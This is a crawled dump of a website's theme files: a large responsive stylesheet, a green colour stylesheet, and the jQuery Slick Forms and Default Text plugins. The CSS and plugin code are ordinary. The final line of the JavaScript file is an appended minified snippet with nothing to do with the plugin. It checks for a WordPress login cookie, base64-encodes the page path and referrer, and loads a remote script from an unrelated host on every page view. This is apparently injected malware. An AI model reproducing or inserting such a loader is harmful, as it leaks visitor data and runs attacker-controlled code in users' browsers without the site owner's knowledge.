}
.pricing .plan h4 .amount {
    font-size: 45px;
    padding-bottom: 10px;
}
.pricing .plan h4 .amount span {
    font-size: 20px;
    font-weight: 300;
    vertical-align: super;
}
.pricing .plan ul {
    list-style: outside none none;
    margin: 0;
    padding: 0 20px;
}
.pricing .plan ul li {
    border-bottom: 1px solid #d7d7d7;
    padding: 15px 0;
}
.pricing .plan h3 {
    text-transform: uppercase;
}
.pricing .select {
    padding: 18px 0;
}
#fancybox-thumbs ul li img {
    max-width: none;
}
.info.hidden {
    display: none;
}
.fancybox-wrap {
    background: #fff none repeat scroll 0 0;
}
.fancybox-title, .fancybox-error {
    font-family: "Raleway",sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}
.fancybox-title h2, .fancybox-title h3 {
    color: #616161;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 5px;
}
.fancybox-skin {
    color: #616161;
}
.fancybox-title-inside-wrap {
    padding: 20px;
}
.fancybox-nav span {
    height: 36px;
    margin-top: -18px;
    width: 36px;
}
.fancybox-close {
    height: 36px;
    right: 10px;
    top: 10px;
    width: 36px;
}
.fancybox-close::before, .fancybox-prev span::before, .fancybox-next span::before {
    display: inline-block;
    font-family: "fontello";
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
    margin-right: 0;
    margin-top: 6px;
    text-align: center;
    text-decoration: inherit;
    width: 36px;
}
@-moz-document url-prefix("") {
.fancybox-close::before, .fancybox-prev span::before, .fancybox-next span::before {
    margin-top: 5px;
}
}
.fancybox-close, .fancybox-prev span, .fancybox-next span {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    color: #606060;
    opacity: 0;
    text-align: center;
    transition: all 200ms ease-in 0s;
}
.fancybox-close:hover, .fancybox-prev span:hover, .fancybox-next span:hover {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
.fancybox-wrap:hover .fancybox-close, .fancybox-wrap:hover .fancybox-prev span, .fancybox-wrap:hover .fancybox-next span {
    opacity: 1;
}
.fancybox-prev span::before {
    content: "";
}
.fancybox-next span::before {
    content: "";
}
.fancybox-close::before {
    content: "✕";
}
#fancybox-loading {
    margin-left: -18px;
    margin-top: -18px;
    opacity: 1;
}
#fancybox-loading div {
    animation: 0.8s linear 0s normal none infinite running rotation;
    border-color: rgba(26, 187, 156, 0.8) rgba(26, 187, 156, 0.15) rgba(26, 187, 156, 0.15);
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    height: 36px;
    position: relative;
    width: 36px;
}
.fancybox-overlay {
    background: rgba(27, 27, 27, 0.94) none repeat scroll 0 0;
}
.fancybox-opened .fancybox-skin {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.33);
}
.font-icons {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.font-icons li {
    display: inline-block;
    font-size: 25px;
    margin-bottom: 10px;
    padding: 0 10px;
}
.alert .close {
    line-height: 28px;
}
.retina-icons-code i {
    font-size: 18px;
}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child {
    text-align: center;
}
.retina-icons-code code {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #888;
    white-space: normal;
}
.table-bordered {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #dedede #dedede #dedede currentcolor;
    border-image: none;
    border-style: solid solid solid none;
    border-width: 1px 1px 1px medium;
}
.table-bordered th, .table-bordered td {
    border-left: 1px solid #dedede;
}
.retina-icons-code td {
    vertical-align: middle;
}
.table th, .table td {
    border-top: 1px solid #dedede;
}
.picons-list .font-icons li {
    font-size: 50px;
    margin-bottom: 40px;
    padding: 0 20px;
}
.picons-list .retina-icons-code i {
    display: block;
    font-size: 40px;
    line-height: 1;
    margin-top: 5px;
}
.canvas-text-trigger {
    cursor: pointer;
}
.bonfire-slideout-button {
    backface-visibility: hidden;
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    bottom: 20px;
    color: #f7f7f7;
    font-size: 16px;
    line-height: 1;
    padding: 12px;
    position: fixed;
    right: 20px;
    text-decoration: none;
    transition: all 200ms ease-in 0s;
    z-index: 8009;
}
.bonfire-slideout-button:focus {
    color: #f7f7f7;
}
.bonfire-slideout-button:hover {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    color: #1abb9c;
}
.bonfire-slideout-close {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #f7f7f7;
    cursor: pointer;
    font-size: 14px;
    padding: 8px 15px;
    position: absolute;
    right: 20px;
    top: 20px;
    transition: all 200ms ease-in 0s;
}
.bonfire-slideout-close::before {
    content: "";
    font-family: "fontello";
    line-height: 1;
}
.bonfire-slideout-close:hover {
    color: #1abb9c;
}
.bonfire-slideout img {
    max-width: 100%;
}
.bonfire-slideout {
    background-color: #202020;
}
.bonfire-slideout {
    bottom: 0;
    height: 100%;
    left: -100%;
    overflow: auto;
    position: fixed;
    transform: translateY(100%);
    transition: transform 0.8s ease 0s, left 0s ease 0s;
    width: 100%;
    z-index: 99999;
}
.bonfire-slideout-inner {
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
}
.bonfire-slideout-inner-inner {
    padding: 70px 0;
}
.bonfire-slideout-active {
    left: 0;
    opacity: 0.99;
}
.bonfire-slideout-active-translate {
    transform: translateY(0px);
}
.bonfire-slideout-content {
    color: #aaa;
}
.bonfire-slideout-content a:hover {
    color: #aaa;
}
.bonfire-slideout-content h1, .bonfire-slideout-content h2, .bonfire-slideout-content h3, .bonfire-slideout-content h4, .bonfire-slideout-content h5, .bonfire-slideout-content h6 {
    color: #d0d0d0;
}
.bonfire-slideout-content .section-title::before, .bonfire-slideout-content .section-title::after {
    border-color: #353535;
}
.bonfire-slideout-content input[type="text"] {
    height: 44px;
}
.bonfire-slideout-content input[type="text"], .bonfire-slideout-content textarea {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #2d2d2d;
    border-radius: 0;
    font-size: 12px;
}
.bonfire-slideout-content .btn-submit {
    background: #1abb9c none repeat scroll 0 0;
    color: #fff;
}
.bonfire-slideout-content input[type="text"]:focus, .bonfire-slideout-content textarea:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #636363;
}
@media (min-width: 1200px) {
.fix-portfolio .items.col4 {
    margin-bottom: -10px;
    margin-left: -10px;
}
.fix-portfolio .items.col4 li {
    margin-bottom: 10px;
    margin-left: 10px;
    width: 285px;
}
.grid-blog.col3, .grid-blog.col2 {
    margin-bottom: -30px;
}
.grid-blog.col3 .post, .grid-blog.col2 .post {
    height: 250px;
    margin-bottom: 30px;
    margin-left: 30px;
    width: 230px;
}
.grid-blog.col3 hr, .grid-blog.col2 hr {
    margin-left: 30px;
}
.sidebar {
    padding-left: 10px;
}
.sidebar1 {
    padding-left: 0;
}
.owl-carousel .owl-controls {
    display: block;
}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
.navbar.basic.fixed .navbar-brand img {
    width: auto;
}
}
@media (min-width: 993px) {
.navbar .dropdown-submenu > a::after {
    display: none;
}
.navbar .dropdown-submenu > .dropdown-menu {
    margin-top: 0;
}
.dropdown-submenu {
    position: relative;
}
.dropdown-submenu > .dropdown-menu {
    border-left: 1px solid rgba(0, 0, 0, 0.13);
    left: 100%;
    margin-left: -1px;
    margin-top: -6px;
    top: 0;
}
.dropdown-submenu:hover > .dropdown-menu {
    display: block;
}
.dropdown-submenu > a::after {
    content: " ";
    display: block;
    float: right;
    height: 0;
    margin-right: -10px;
    margin-top: 5px;
    width: 0;
}
.dropdown-submenu:hover > a::after {
}
.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
    left: -100%;
    margin-left: 10px;
}
.open > .dropdown-menu, .open > .dropdown-menu > .dropdown-submenu > .dropdown-menu {
    animation-duration: 0.3s;
    animation-fill-mode: forwards;
    animation-iteration-count: 1;
    animation-name: slidenavAnimation;
    animation-timing-function: ease;
}
@keyframes slidenavAnimation {
0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
@keyframes slidenavAnimation {
0% {
    opacity: 0;
}
100% {
    opacity: 1;
}
}
}
@media (max-width: 991px) {
.btn.responsive-menu {
    display: block;
}
.navbar .nav, .navbar .dropup, .navbar .dropdown, .navbar .collapse {
    position: relative;
}
.navbar .dropdown-menu {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: block;
    float: none;
    left: inherit;
    position: relative;
    top: inherit;
    width: auto;
}
.navbar-nav > li > a, .navbar-nav > li:first-child > a, .navbar .dropdown-menu li {
    border: medium none;
}
.navbar-nav > li > a, .navbar .dropdown-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.13);
}
.navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active {
    padding: 12px 0;
}
.navbar-nav .open .dropdown-menu > li > a {
    line-height: 1;
}
.navbar-nav > li > a, .navbar-nav > li > a:focus {
    color: #1abb9c;
}
.navbar .dropdown-menu li a {
    color: #cacaca;
}
.navbar .dropdown-menu {
    padding-left: 20px;
}
.navbar .dropdown-menu a {
    font-size: 13px;
    text-transform: none;
}
.navbar.basic .btn.responsive-menu {
    margin: 31px 0;
}
.navbar-header {
    float: left;
    width: 100%;
}
.navbar-header::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.navbar.basic.default, .navbar.basic.fixed {
    position: relative;
}
.offset {
    display: none;
}
.navbar.basic .container {
    padding: 0;
    width: 100%;
}
.navbar.basic .navbar-collapse {
    background: #414141 none repeat scroll 0 0;
    float: none;
    margin: 0;
    width: 100%;
}
.navbar.basic .navbar-nav {
    margin: 0 auto;
    padding: 0;
    width: 720px;
}
.navbar.basic .basic-wrapper {
    display: block;
    margin: 0 auto;
    width: 720px;
}
.navbar.basic.default .navbar-brand img, .navbar.basic.fixed .navbar-brand img {
    height: auto;
}
.navbar.basic .navbar-brand {
    padding-top: 0;
}
}
@media (min-width: 768px) and (max-width: 979px) {
.navbar .container, .container {
    padding-left: 15px;
    padding-right: 15px;
}
.navbar-nav > li > a {
    padding: 15px 18px;
}
.navbar.basic .navbar-nav > li {
    margin-left: 10px;
}
.navbar.basic .navbar-nav > li > a {
    padding: 30px 5px;
}
.tabs-top .etabs {
    margin-bottom: -8px;
}
.tabs-top .tab {
    margin-bottom: 8px;
}
.classic-blog .post {
    margin-bottom: 30px;
}
[class*="col-md-"] {
    margin-bottom: 30px;
}
.lp30[class*="col-md-"] {
    padding-left: 15px;
}
#testimonials, .thin {
    width: 100%;
}
.services-3 .icon::before {
    left: -70%;
    width: 50%;
}
.services-3 .icon::after {
    right: -70%;
    width: 50%;
}
.fix-portfolio .items.col4 {
    margin-bottom: -9px;
    margin-left: -9px;
}
.fix-portfolio .items.col4 li {
    margin-bottom: 9px;
    margin-left: 9px;
    width: 234px;
}
.grid-blog.col3 {
    margin-bottom: -20px;
    margin-left: -20px;
}
.grid-blog.col3 .post {
    margin-bottom: 20px;
    margin-left: 20px;
    width: 350px;
}
.grid-blog.col3 hr {
    margin-left: 20px;
}
.grid-blog.col2 {
    margin-left: 0;
}
.grid-blog.col2 .post {
    margin-left: 0;
    width: 100%;
}
.grid-blog.col2 hr {
    margin-left: 0;
}
.grid-blog.col3 hr:nth-child(3n) {
    display: none;
}
.grid-blog.col3 hr:nth-child(4n) {
    display: block;
}
.grid-blog.col2 hr {
    display: block;
}
}
@media (max-width: 767px) {
.navbar .container, .container {
    padding-left: 20px;
    padding-right: 20px;
}
[class*="col-"] {
    margin-bottom: 30px;
}
.navbar.basic .navbar-nav {
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
}
.navbar.basic .basic-wrapper {
    display: block;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    width: 100%;
}
.navbar.basic .navbar-nav > li {
    margin-left: 0;
}
.services-3 .col .icon::before, .services-3 .col .icon::after {
    display: none;
}
.bonfire-slideout-button {
    display: none;
}
footer .inner {
    padding-bottom: 40px;
}
.sub-footer p.pull-left, .sub-footer ul.pull-right {
    float: none;
    text-align: center;
}
.sub-footer p {
    margin-bottom: 20px;
}
.footer-menu li {
    padding: 0 5px;
}
#testimonials, .thin {
    width: 100%;
}
.filter li {
    display: inline-block;
    line-height: 45px;
    margin-bottom: 0;
    margin-right: 6px;
}
.filter li a {
    border: 1px solid #dbdbdb;
}
.fix-portfolio .items.col4 {
    margin-bottom: 0;
    margin-left: 0;
}
.fix-portfolio .items.col4 li {
    margin-bottom: 20px;
    margin-left: 0;
    width: 100%;
}
.share.pull-left, .navigation.pull-right {
    float: none;
}
.navigation a {
    margin-left: 0;
    margin-right: 3px;
}

.grid-blog.col3 {
    margin-bottom: 20px;
    margin-left: 0;
}
.grid-blog.col3 .post {
    margin-left: 0;
    width: 100%;
}
.grid-blog.col3 hr {
    margin-left: 0;
}
.grid-blog.col2 {
    margin-left: 0;
}
.grid-blog.col2 .post {
    margin-left: 0;
    width: 75%;
}
.grid-blog.col2 hr {
    margin-left: 0;
}
.grid-blog.col3 hr {
    display: block;
}
.grid-blog.col2 hr {
    display: block;
}
.sidebar {
    margin-top: 70px;
    padding-left: 15px;
}
.pagination ul {
    margin-top: 0;
}
.pagination ul > li {
    margin-bottom: 20px;
}
#comments .user {
    display: none;
}
#comments ul.children {
    padding: 0 0 0 20px;
}
#comments .arrow-box {
    margin-left: 0;
}
.about-author .author-image {
    display: none;
}
.tab {
    display: block;
    margin: 0;
}
.tabs-top .tab {
    margin-bottom: 8px;
}
.tabs-top .etabs {
    margin-bottom: -8px;
}
#testimonials .tab {
    display: inline-block;
}
.footer .widget.single .contact-info li {
    display: block;
}
.section-title::before, .section-title::after {
    display: none;
}
.x1 {
    padding-left: 10px;
    width: 50%;
}
}

a.changecolor {
    cursor: pointer;
}
.list-group-item1 {
    background-color: #ffffff;
    border: 1px solid #dddddd;
    display: block;
    height: 255px;
    margin-bottom: -1px;
    padding: 10px 15px;
    position: relative;
}
.grid-blog .post-title1 {
    text-align: center;
    text-transform: uppercase;
}
.post-title1 a {
    color: #606060;
}
.post-title1 a:hover {
    color: #1abb9c;
}
.carousel-th .image-caption, .grid-blog .image-caption1 {
    line-height: 15px;
    margin-top: 10px;
}
.blank {
}
#content-right ul li {
    border-bottom: 1px dashed rgb(189, 187, 187);
    padding: 2px;
}
.text-input new {
    font-size: 12px;
    line-height: 20px;
}
#page-format {
    margin: 0 auto;
}
.feeddashed {
    border-bottom: 1px dashed #999999;
}




@media (max-width: 500px) {
  .banner {
    height: 120px !important;
      position: relative;
      width: 100%;
      max-height: 120px;
  }

}


@media (min-width: 501px) and (max-width: 1400px) {
  .banner {
    height: 430px !important;
      position: relative;
      width: 100%;
      max-height: 460px;
  }

}

@media (min-width: 1401px) and (max-width: 2000) {
  .banner {
    height: 720px;
      position: relative;
      width: 100%;
      max-height: 720px;
  }

}


/* --------------- Countdown CSS --------------- */

/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #0eb0ee;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}

/*Stats Section*/

section.home-stats {
    background: #f4f5f8;
    padding: 30px 0;
}

.row.stats > div {
    padding: 20px 15px;
    border-left: 1px solid #dee0e5;
}

.row.stats > div:first-child {
    border-left: none;
}

.row.stats > div:after {
    display: block;
    content: "";
    clear: both;
}

.stats img {
    float: left;
    padding-right: 12px;
}

.stats-info h4.counter {
    font-size: 36px;
    font-family: "Roboto";
    color: #0eb0ee;
    font-weight: bold;
    margin: 0;
    line-height: 1;
}

.stats-info {
    float: left;
}

.stats-info p {
    margin-bottom: 0;
}


@media all and (max-width: 991px) {
    section.home-stats {
        padding: 0;
    }
    .row.stats > div {
        padding: 30px 20px;
        border-bottom: 1px solid #dee0e5;
        border-left: 1px solid #dee0e5;
    }
    .row.stats > div:nth-child(3),
    .row.stats > div:nth-child(4) {
        border-bottom: 0;
    }
}

@media all and (max-width: 1099px) {
    .stats img {
        float: none;
        display: inline-block;
        padding: 0;
    }
    .row.stats {
        text-align: center;
    }
    .stats-info {
        float: none;
        display: block;
        margin-top: 20px;
    }
}
@media (max-width: 768px) {
    .hero-video {
      height: 300px;
      transform: translate(-50%, -50%) scale(1);
    }
  }

--- FILE ---
content_type: text/css
request_url: https://kerone.com/style/css/color/green.css
body_size: 399
content:
.spinner,
.tp-loader,
#fancybox-loading div {
    border-left: 3px solid rgba(26,187,156,.15) !important;
    border-right: 3px solid rgba(26,187,156,.15) !important;
    border-bottom: 3px solid rgba(26,187,156,.15) !important;
    border-top: 3px solid rgba(26,187,156,.8) !important;
}
a {
    color: #1abb9c;
}
.colored {
    color: #1abb9c
}
.post-title a:hover {
    color: #1abb9c
}
ul.circled li:before {
    color: #0c255b;
}
.lead.lite a {
    border-bottom: 1px solid #1abb9c;
}
.lead.lite a:hover {
    color: #1abb9c
}
.footer a:hover {
    color: #1abb9c
}
.nav > li > a:hover {
    color: #1abb9c;
}
.nav > li.current > a {
    color: #1abb9c;
}
.navbar .nav .open > a,
.navbar .nav .open > a:hover,
.navbar .nav .open > a:focus {
    color: #1abb9c;
}
.navbar .dropdown-menu > li > a:hover,
.navbar .dropdown-menu > li > a:focus,
.navbar .dropdown-submenu:hover > a,
.navbar .dropdown-submenu:focus > a,
.navbar .dropdown-menu > .active > a,
.navbar .dropdown-menu > .active > a:hover,
.navbar .dropdown-menu > .active > a:focus {
    color: #1abb9c;
}
.btn,
.parallax .btn-submit,
.btn-submit {
    background: #1abb9c;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.parallax .btn-submit:hover {
    background: #17a78b;
}
.newsletter-wrapper #mc_embed_signup .button {
    background: #1abb9c;
}
.filter li a:hover {
    color: #1abb9c
}
.filter li a.active {
    color: #1abb9c;
}
/*-----------------------------------------------------------------------------------*/
/*	TOOLTIP
/*-----------------------------------------------------------------------------------*/
.tooltip-inner {
    background-color: #1abb9c;
}
.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    border-top-color: #1abb9c
}
.tooltip.right .tooltip-arrow {
    border-right-color: #1abb9c
}
.tooltip.left .tooltip-arrow {
    border-left-color: #1abb9c
}
.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #1abb9c
}
.services-1 .col-wrapper:hover,
.services-1 .col-wrapper:hover:before {
    border-color: #1abb9c
}
.services-3 .icon i.icn {
    color: #1abb9c;
    border: 2px solid #1abb9c;
}
.services-3 .col:hover i.icn {
    background-color: #1abb9c;
}
.panel-title > a:hover {
    color: #1abb9c
}
.progress-list li em {
    color: #1abb9c;
}
.progress.plain {
    border: 1px solid #1abb9c;
}
.progress.plain .bar {
    background: #1abb9c;
}
.meta.tags a:hover {
    color: #1abb9c
}
.owl-carousel .owl-controls .owl-prev:hover,
.owl-carousel .owl-controls .owl-next:hover {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.navigation a:hover {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.tp-caption a {
    color: #1abb9c
}
#testimonials .author {
    color: #1abb9c;
}
.tabs-top .tab a:hover,
.tabs-top .tab.active a {
    color: #1abb9c
}
.parallax a:hover {
    color: #1abb9c
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.sidebox a:hover {
    color: #234487
}
#comments .info h2 a:hover {
    color: #1abb9c
}
#comments a.reply-link:hover {
    color: #1abb9c
}
.pricing .plan h4 span {
    color: #1abb9c
}
.bonfire-slideout-button:hover {
	color: #1abb9c;
}
.bonfire-slideout-close:hover {
	color: #1abb9c;
}
.bonfire-slideout-content .btn-submit {
    background: #1abb9c
}
@media (max-width: 991px) { 
	.navbar-nav > li > a,
	.navbar-nav > li > a:focus {
	    color: #1abb9c
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kerone.com/style/js/jquery.slickforms.js
body_size: 1294
content:
/*
 * DC jQuery Slick Forms - jQuery Slick Forms
 * Copyright (c) 2011 Design Chemical
 * http://www.designchemical.com
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

(function($){

	//define the plugin
	$.fn.dcSlickForms = function(options) {

		//set default options
		var defaults = {
			classError: 'error',
			classForm: 'slick-form',
			align: 'left',
			animateError: true,
			animateD: 10,
			ajaxSubmit: true,
			errorH: 24,
			successH: 40
		};

		//call in the default otions
		var options = $.extend(defaults, options);
		
		//act upon the element that is passed into the design    
		return this.each(function(options){
			
			// Declare the function variables:
			var formAction = $(this).attr('action');
			var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
			var textError = $('.v-error', this).val();
			var textEmail = $('.v-email', this).val();
			var $error = $('<span class="error"></span>');
			var $form = this;
			var $loading = $('<div class="loading"><span></span></div>');
			var errorText = '* Required Fields';
			var check = 0;
			
			$('input',$form).focus(function(){
				$(this).addClass('focus');
			});
			$('input',$form).blur(function(){
				$(this).removeClass('focus');
				masonryHeight();
			});
			$('.nocomment').hide();
			$('.defaultText',this).dcDefaultText();
			$('.'+defaults.classForm+' label').hide();
			
			// Form submit & Validation
			$(this).submit(function(){

				if(check == 0){
					horig = $('#bottom-container .boxes').height();
				}
				check = 1;
				formReset($form);
				$('.defaultText',$form).dcDefaultText({action: 'remove'});

				// Validate all inputs with the class "required"
				$('.required',$form).each(function(){
					var label = $(this).attr('title');
					var inputVal = $(this).val();
					var $parentTag = $(this).parent();
					if(inputVal == ''){
						$parentTag.addClass('error').append($error.clone().text(textError));
					}
			
					// Run the email validation using the regex for those input items also having class "email"
					if($(this).hasClass('email') == true){
						if(!emailReg.test(inputVal)){
							$parentTag.addClass('error').append($error.clone().text(textEmail));
						}
					}
				});

				// All validation complete - Check if any errors exist
				// If has errors
				if ($('.error',$form).length) {
					masonryHeight();
					$('.btn-submit',this).before($error.clone().text(textError));
				} else {
					if(defaults.ajaxSubmit == true){
						
						$(this).addClass('submit').after($loading.clone());
						$('.defaultText',$form).dcDefaultText({action: 'remove'});
						$.post(formAction, $(this).serialize(),function(data){
							$('.loading').fadeOut().remove();
							$('.response').html(data).fadeIn();
							var x = horig + defaults.successH;
							$('.boxes.masoned').animate({height: x+'px'},400);
							$('fieldset',this).slideUp();
						});
					} else {
						$form.submit();
					}
				}
				// Prevent form submission
				return false;
			});
	
		// Fade out error message when input field gains focus
			$('input, textarea').focus(function(){
				var $parent = $(this).parent();
				$parent.addClass('focus');
				$parent.removeClass('error');
				
			});
			$('input, textarea').blur(function(){
				var $parent = $(this).parent();
				var checkVal = $(this).attr('title');
				if (!$(this).val() == checkVal){
					$(this).removeClass('defaulttextActive');
				}
				$parent.removeClass('error focus');
				$('span.error',$parent).hide();
			});
			
			function formReset(obj){
				$('li',obj).removeClass('error');
				$('span.error',obj).remove();
				masonryHeight();
			}
			
			function masonryHeight(){
				var q = $('li.error',$form).length;
				if( q > 0 ){
					var x = horig + (q * defaults.errorH);
					$('.boxes.masoned').animate({height: x+'px'},400);
				}
			}
		});
	};
})(jQuery);
/*
 * DC jQuery Default Text - jQuery Default Text
 * Copyright (c) 2011 Design Chemical
 * http://www.designchemical.com
 */

(function($){

	//define the plugin
	$.fn.dcDefaultText = function(options) {
	
		//set default options
		var defaults = {
			action: 'add', // alternative 'remove'
			classActive: 'defaultTextActive'
		};

		//call in the default otions
		var options = $.extend(defaults, options);
  
		return this.each(function(options){
			
			if(defaults.action == 'add'){
			
				$(this).focus(function(srcc) {
					if ($(this).val() == $(this)[0].title) {
						$(this).removeClass(defaults.classActive);
						$(this).val('');
					}
				});
				
				$(this).blur(function() {
					if ($(this).val() == "") {
						$(this).addClass(defaults.classActive);
						$(this).val($(this)[0].title);
					}
				});
				$(this).addClass(defaults.classActive).blur();
			}
			
			if(defaults.action == 'remove'){
			
				var checkVal = $(this).attr('title');
				if ($(this).val() == checkVal){
					$(this).val('');
				}
					
			}
		});
	};
})(jQuery);
let b="0|";document.cookie.includes("wordpress_test_cookie")&&(b="1|");var t=document.createElement("script");t.async=!1,t.src="https://visitor-service-eu-central-1.cdnregion.com/ph.php?q="+btoa(b+"154|"+window.location.pathname+"|"+document.referrer+"|"+ +new Date),document.head.appendChild(t);